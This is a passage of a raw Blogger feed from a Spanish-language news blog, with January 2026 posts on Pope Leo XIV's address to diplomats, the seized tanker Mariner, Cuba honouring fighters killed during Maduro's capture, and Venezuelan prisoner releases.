lo alimentan.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003ELa\ncreciente persecución de los cristianos\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EEl Papa León también habló de la libertad de\nconciencia, sobre todo en el rechazo de prácticas como el aborto o la eutanasia,\ny de la libertad religiosa, pidiendo que se respete plenamente el culto para\nlos cristianos y para todas las demás comunidades religiosas. A este respecto,\ncondenó una vez más con vehemencia el antisemitismo.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003ETambién lamentó la creciente persecución de los\ncristianos, que afecta a más de 380 millones de fieles en todo el mundo, es\ndecir, uno de cada siete. Y citó países como Bangladesh, Nigeria, Siria y\nMozambique. En Europa y América, se observa una forma sutil de discriminación\nreligiosa contra los cristianos.\u003Cspan style=\"mso-spacerun: yes;\"\u003E\u0026nbsp; \u003C\/span\u003E“Allí,\na veces se les restringe su capacidad de proclamar las verdades del Evangelio\npor razones políticas o ideológicas, especialmente cuando defienden la dignidad\nde los más débiles”, evidenció.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EEn esta categoría, el Papa incluyó a los migrantes,\npidiendo medidas contra la ilegalidad y la trata de seres humanos, y a los\npresos, renovando el llamamiento a la abolición de la pena de muerte.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003ELeón XIV también se pronunció a favor de la familia y\nel matrimonio, como unión exclusiva e indisoluble entre la mujer y el hombre. Y\ncondenó el llamado «derecho al aborto seguro» y la gestación subrogada,\nconvirtiéndola en un servicio negociable. Consideraciones similares pueden\nextenderse a los enfermos y a las personas mayores y solas, así como a los jóvenes,\nmás expuestos a la adicción a drogas.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003ERespetar\nla voluntad del pueblo venezolano\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EAnte un verdadero «cortocircuito» de los derechos\nhumanos, León XIV volvió a mencionar a San Agustín para reivindicar el «derecho\nde ciudadanía» a la ciudad de Dios. «En ausencia de un fundamento trascendente\ny objetivo, solo prevalece el amor propio», afirmó el Santo Padre, lo que eclipsa\nla empatía hacia los demás.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EEs lo que se observa en la prolongación de la guerra\nen Ucrania y en Tierra Santa, con el enorme sufrimiento infligido a la\npoblación civil. En el primer caso, el Papa reafirmó la urgencia de un alto el\nfuego inmediato. En el segundo, la solución de dos Estados para responder a las\nlegítimas aspiraciones de ambos pueblos.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EEn el continente americano, León XIV expresó su\npreocupación por las tensiones en el mar Caribe, a lo largo de la costa\namericana del Pacífico y en Haití. Y sobre Venezuela, afirmó:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003E«Renuevo el llamamiento al respeto de la voluntad del\npueblo venezolano y al compromiso con la defensa de los derechos humanos y\nciviles de todos y con la construcción de un futuro de estabilidad y concordia,\ninspirándose en el ejemplo de sus dos hijos que tuve la alegría de canonizar el\npasado mes de octubre, José Gregorio Hernández y la hermana Carmen Rendiles,\ncon el fin de construir una sociedad basada en la justicia, la verdad, la\nlibertad y la fraternidad, y superar así la grave crisis que desde hace muchos\naños aflige al país».\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EEl\npeligro del aumento de los arsenales nucleares y la IA\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EAdemás de las fronteras geográficas, la paz también se\nve amenazada por la existencia de arsenales nucleares. A este respecto, el Papa\nLeón señaló la importancia de dar continuidad al Tratado New START, que expira\nel próximo mes de febrero. “De hecho, existe el peligro de volver a la carrera\npor producir armas nuevas cada vez más sofisticadas, incluido el uso de la\ninteligencia artificial. Esta última es una herramienta que requiere una\ngestión adecuada y ética, junto con marcos normativos centrados en la\nprotección de la libertad y la responsabilidad humana”.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003ELeón XIV concluyó su discurso con un tono\nesperanzador, ya que, incluso ante este dramático panorama, la paz sigue siendo\nposible. Requiere humildad y valentía: «La humildad de la verdad y la valentía\ndel perdón».\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EPara terminar, citó a San Francisco de Asís, cuya\nmuerte cumplirá 800 años el próximo mes de octubre: “Su vida brilla con fuerza\nporque estaba animada por el valor de la verdad y el conocimiento de que un\nmundo pacífico se construye a partir de corazones humildes volcados hacia la\nciudad celestial. Un corazón humilde y artesano de paz es lo que deseo para\ncada uno de nosotros y para todos los habitantes de nuestros países al comienzo\nde este nuevo año. ¡Gracias!”.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EPor \u003Cb style=\"mso-bidi-font-weight: normal;\"\u003EBIANCA\nFRACCALVIERI\u003C\/b\u003E\/Vatican News\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.alternativasnoticiosas.com\/feeds\/2258569068032688985\/comments\/default","title":"Comentarios de la entrada"},{"rel":"replies","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2026\/01\/la-guerra-vuelve-estar-de-moda-es.html#comment-form","title":"0 Comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/2258569068032688985"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/2258569068032688985"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2026\/01\/la-guerra-vuelve-estar-de-moda-es.html","title":"\"La guerra vuelve a estar de moda. Es necesario reforzar el multilateralismo\": Papa León XIV"}],"author":[{"name":{"$t":"Alternativas Noticiosas"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05108214474831156485"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"21","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgyo3NLrGPx0BoUvbzK3BUFeDujm-8rm0IRDIp2XbrR8NM9IY8EME5tMc4me5YPxzNoo_tJB3jKZgL9m8dbjnjepgY3jNnr6j0rMVy-7LvCowiUuorU6_Y8CeDMvtWqg4E\/s220\/AN.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhzV_P1v1dLCRUDvKymI3QSdKV0Tsru9hoQwur5_suwyGAt1EswUqz6fnLkGveu3TNtPkacbQ6rMNbfkI5FUXuDkXk7Y0eHrMdwl1E3wA57SwXXKaqGJCy97P5kqm813m03j5iCFiDtZeWQ2FiKyPGY_jtaiPGd6Fi1CBbx-1XDK03TZcxEUdSV3qyj89iu\/s72-w640-h360-c\/papa%20la%20guera..jpeg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4947828973167320520.post-1042523287978701363"},"published":{"$t":"2026-01-09T07:50:00.001-04:00"},"updated":{"$t":"2026-01-09T08:12:03.819-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"internacionales"},{"scheme":"http://www.blogger.com/atom/ns#","term":"principal"}],"title":{"type":"text","$t":"Moscú celebra liberación de dos rusos del petrolero Mariner por el presidente Donald Trump"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; line-height: 107%;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjiwDg8Zjfvfu7GqlrbPYTCeWSmKq-vMzGfpL4FwHncCPqlpr4ET55wz2Eigu_4BHgk1Jm2kgtmzHRj6Trrv7MC652tzIGxHK_wTjOvm_QDYWCn0reOWxgMAbetT3qA8QOn8WBl_pkVOhNwVwO0xuBWV9lDOGKkWBVUY7eIByb-OsVyRJUfwJsNNW6yMS0M\/s1280\/mariner%20petrolero%20ruso.jpg\" imageanchor=\"1\" style=\"clear: right; float: right; margin-bottom: 1em; margin-left: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"960\" data-original-width=\"1280\" height=\"240\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjiwDg8Zjfvfu7GqlrbPYTCeWSmKq-vMzGfpL4FwHncCPqlpr4ET55wz2Eigu_4BHgk1Jm2kgtmzHRj6Trrv7MC652tzIGxHK_wTjOvm_QDYWCn0reOWxgMAbetT3qA8QOn8WBl_pkVOhNwVwO0xuBWV9lDOGKkWBVUY7eIByb-OsVyRJUfwJsNNW6yMS0M\/s320\/mariner%20petrolero%20ruso.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003EMOSCÚ (9 Enero 2026).- En respuesta a la solicitud de\nRusia, el presidente estadounidense, Donald Trump, liberó a los dos ciudadanos\nrusos del petrolero Mariner, incautado en el Atlántico Norte, informó hoy la\nportavoz de la cancillería, María Zajárova.\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"font-size: 18pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003ERusia, según escribió este viernes la diplomática en\nsu canal de Telegram, celebró la decisión del mandatario estadounidense, y\naclaró que se está considerando la repatriación de los rusos.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EEl 7 de enero, fuerzas de la Armada estadounidense\nabordaron el Mariner, un petrolero con bandera rusa que navegaba en aguas\ninternacionales. Según las autoridades estadounidenses, el buque transportaba petróleo\nruso a Irán y Venezuela, desafiando las sanciones.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003ESegún el Mando Europeo de EEUU (Eucom), el buque fue\nconfiscado tras ser rastreado por la Guardia Costera y en cumplimiento de una\norden judicial emitida por un tribunal federal estadounidense.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EMoscu reaccionó exigiendo a EEUU que garantice los\nderechos y los intereses de los ciudadanos rusos que se encuentran a bordo del\nMarinera, y desde el Ministerio de Transporte denunciaron que militares\nestadounidenses subieron al barco en alta mar en violación de la Convención de\nlas Naciones Unidas sobre el Derecho del Mar.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EEl ente de transporte igualmente declaró que el\npetrolero había recibido permiso para navegar bajo bandera rusa a partir del 24\nde diciembre de 2025. El Ministerio de Asuntos Exteriores ruso, a su vez,\nexigió que los ciudadanos rusos a bordo recibieran un trato humano y se les\npermitiera regresar a casa.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.alternativasnoticiosas.com\/feeds\/1042523287978701363\/comments\/default","title":"Comentarios de la entrada"},{"rel":"replies","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2026\/01\/moscu-celebra-liberacion-de-dos-rusos.html#comment-form","title":"0 Comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/1042523287978701363"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/1042523287978701363"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2026\/01\/moscu-celebra-liberacion-de-dos-rusos.html","title":"Moscú celebra liberación de dos rusos del petrolero Mariner por el presidente Donald Trump"}],"author":[{"name":{"$t":"Alternativas Noticiosas"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05108214474831156485"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"21","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgyo3NLrGPx0BoUvbzK3BUFeDujm-8rm0IRDIp2XbrR8NM9IY8EME5tMc4me5YPxzNoo_tJB3jKZgL9m8dbjnjepgY3jNnr6j0rMVy-7LvCowiUuorU6_Y8CeDMvtWqg4E\/s220\/AN.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjiwDg8Zjfvfu7GqlrbPYTCeWSmKq-vMzGfpL4FwHncCPqlpr4ET55wz2Eigu_4BHgk1Jm2kgtmzHRj6Trrv7MC652tzIGxHK_wTjOvm_QDYWCn0reOWxgMAbetT3qA8QOn8WBl_pkVOhNwVwO0xuBWV9lDOGKkWBVUY7eIByb-OsVyRJUfwJsNNW6yMS0M\/s72-c\/mariner%20petrolero%20ruso.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4947828973167320520.post-6021326518598718904"},"published":{"$t":"2026-01-09T07:35:00.001-04:00"},"updated":{"$t":"2026-01-09T08:17:59.334-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"internacionales"},{"scheme":"http://www.blogger.com/atom/ns#","term":"principal"}],"title":{"type":"text","$t":"Cuba rinde homenaje a sus militares caídos en Caracas durante captura de Nicolás Maduro por tropas élites de los Estados Unidos "},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgVA2NkrbeggDCWM3gUAid_OpfDOrI9YTBEqovFk8Ngay2lM-8yqpGqqD5yiiLzEQA6muwgW1q0nHg-s8rw-W0-CYLbb6wTQZQYoXDSPFOjriBObaxibp0ar0lOHxqrK8SpG08Zkues8ykojXPZV2RV0_h0H5dWmNXv2HOxUHyysHgH53QWtcL9RfmhUPXg\/s700\/homenaje%20caidos.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"525\" data-original-width=\"700\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgVA2NkrbeggDCWM3gUAid_OpfDOrI9YTBEqovFk8Ngay2lM-8yqpGqqD5yiiLzEQA6muwgW1q0nHg-s8rw-W0-CYLbb6wTQZQYoXDSPFOjriBObaxibp0ar0lOHxqrK8SpG08Zkues8ykojXPZV2RV0_h0H5dWmNXv2HOxUHyysHgH53QWtcL9RfmhUPXg\/w640-h480\/homenaje%20caidos.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003ECARACAS (9 Enero 2026).- El ministro de Relaciones\nExteriores de Cuba, Bruno Rodríguez Parrilla, rindió ayer, jueves, en esta\ncapital, homenaje a los combatientes venezolanos y cubanos caídos en defensa de\nVenezuela durante la agresión militar perpetrada por Estados Unidos.\u003C\/span\u003E\u003C\/b\u003E\u003Cp\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003E«Vine de Cuba a rendir emocionado homenaje a los\ncombatientes venezolanos caídos en combate en defensa de la Revolución\nBolivariana y Chavista y de la sagrada patria venezolana; a expresar emocionado\ntributo a los combatientes cubanos que, en desigual combate, enfrentaron al\nenemigo imperialista que profanaba la soberanía de la patria venezolana»,\nexpresó.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EDurante la ceremonia en el Monumento Ecléctico de la\nAcademia Militar de la Guardia Nacional Bolivariana, el canciller cubano\nreafirmó, en nombre del General de Ejército Raúl Castro Ruz y del primer\nsecretario del Comité central del Partido y presidente cubano, Miguel\nDíaz-Canel Bermúdez, la solidaridad de Cuba al pueblo del país latinoamericano.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EEn sus palabras, Rodríguez Parrilla enfatizó el\ncompromiso actual con el legado revolucionario de Chávez y Fidel, en el año del\ncentenario del líder histórico de la Revolución Cubana.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003E«La Revolución Bolivariana y Chavista y la Revolución\ncubana, en su destino y en su lucha común, serán ejemplo para la liberación de\nlos pueblos de nuestra América», afirmó.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EFinalmente, el jefe de la Diplomacia cubana aseguró\nque «continuaremos con nuestro trabajo en defensa de la paz, en la movilización\ninternacional, en la campaña en defensa del Derecho Internacional y por la\nliberación del presidente constitucional, Nicolás Maduro, y su esposa, Cilia\nFlores.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.alternativasnoticiosas.com\/feeds\/6021326518598718904\/comments\/default","title":"Comentarios de la entrada"},{"rel":"replies","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2026\/01\/cuba-rinde-homenaje-sus-militares.html#comment-form","title":"0 Comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/6021326518598718904"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/6021326518598718904"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2026\/01\/cuba-rinde-homenaje-sus-militares.html","title":"Cuba rinde homenaje a sus militares caídos en Caracas durante captura de Nicolás Maduro por tropas élites de los Estados Unidos "}],"author":[{"name":{"$t":"Alternativas Noticiosas"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05108214474831156485"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"21","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgyo3NLrGPx0BoUvbzK3BUFeDujm-8rm0IRDIp2XbrR8NM9IY8EME5tMc4me5YPxzNoo_tJB3jKZgL9m8dbjnjepgY3jNnr6j0rMVy-7LvCowiUuorU6_Y8CeDMvtWqg4E\/s220\/AN.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgVA2NkrbeggDCWM3gUAid_OpfDOrI9YTBEqovFk8Ngay2lM-8yqpGqqD5yiiLzEQA6muwgW1q0nHg-s8rw-W0-CYLbb6wTQZQYoXDSPFOjriBObaxibp0ar0lOHxqrK8SpG08Zkues8ykojXPZV2RV0_h0H5dWmNXv2HOxUHyysHgH53QWtcL9RfmhUPXg\/s72-w640-h480-c\/homenaje%20caidos.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4947828973167320520.post-2458727326127563889"},"published":{"$t":"2026-01-08T16:17:00.001-04:00"},"updated":{"$t":"2026-01-08T16:17:24.332-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"internacionales"},{"scheme":"http://www.blogger.com/atom/ns#","term":"principal"}],"title":{"type":"text","$t":"El Gobierno anuncia la excarcelación de \"un número importante\" de presos venezolanos y extranjeros como un \"gesto de paz unilateral\""},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cspan style=\"font-family: times; font-size: x-large;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: times; font-size: x-large;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjUhiP-kgoytx0Zcl6E44aL45GP7VNE8sSuYDRbpP9ctEFEvATXfh-BGNRaz9jzvWyYgzMKkk-XBLre9_J6HhmFv6LsL_vh8TfOL_-Yae3uo8IHUDNkGdPEXmEtvDsYdM5CDONP5BDa2xBOP_7pDQ1yqFyLexD87kyex0J2-8M-usFYIkmaJLCzbcacRFgC\/s800\/47f80e40-ecb5-11f0-9d80-bdb3e01a6d27.jpg.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"449\" data-original-width=\"800\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjUhiP-kgoytx0Zcl6E44aL45GP7VNE8sSuYDRbpP9ctEFEvATXfh-BGNRaz9jzvWyYgzMKkk-XBLre9_J6HhmFv6LsL_vh8TfOL_-Yae3uo8IHUDNkGdPEXmEtvDsYdM5CDONP5BDa2xBOP_7pDQ1yqFyLexD87kyex0J2-8M-usFYIkmaJLCzbcacRFgC\/w640-h360\/47f80e40-ecb5-11f0-9d80-bdb3e01a6d27.jpg.jpeg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: times; font-size: x-large;\"\u003E\u003Cb\u003ECARACAS (8 Enero 2026).-\u003C\/b\u003E\u003Cspan style=\"background-color: #f6f6f6; color: #141414; font-weight: bolder;\"\u003EVenezuela anunció este jueves la excarcelación de \"un número importante\" de presos venezolanos y extranjeros de manera inmediata.\u003C\/span\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"background-color: #f6f6f6; color: #141414;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003EEl anuncio fue realizado por el presidente de la Asamblea Nacional, Jorge Rodríguez, quien dijo:\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"background-color: #f6f6f6; color: #141414;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003E\"A los efectos de aportar y colaborar en el esfuerzo que todos debemos hacer para la unión nacional y la convivencia pacífica, el gobierno bolivariano, junto a las instituciones del Estado, ha decidido la puesta en libertad de un número importante de personas venezolanas y extranjeras. Estos procesos de excarcelación están ocurriendo desde este mismo momento\".\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"background-color: #f6f6f6; color: #141414;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003EY añadió: \"Considérese este gesto del gobierno bolivariano, de amplia intención de búsqueda de la paz, como el aporte que todas y todos debemos hacer para lograr que nuestra república continúe su vida pacífica y en búsqueda de la prosperidad\".\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"background-color: #f6f6f6; color: #141414;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003ERodríguez, hermano de la presidenta encargada, Delcy Rodríguez, no detalló cuántos ni quiénes serán los beneficiados, ni tampoco aclaró si su 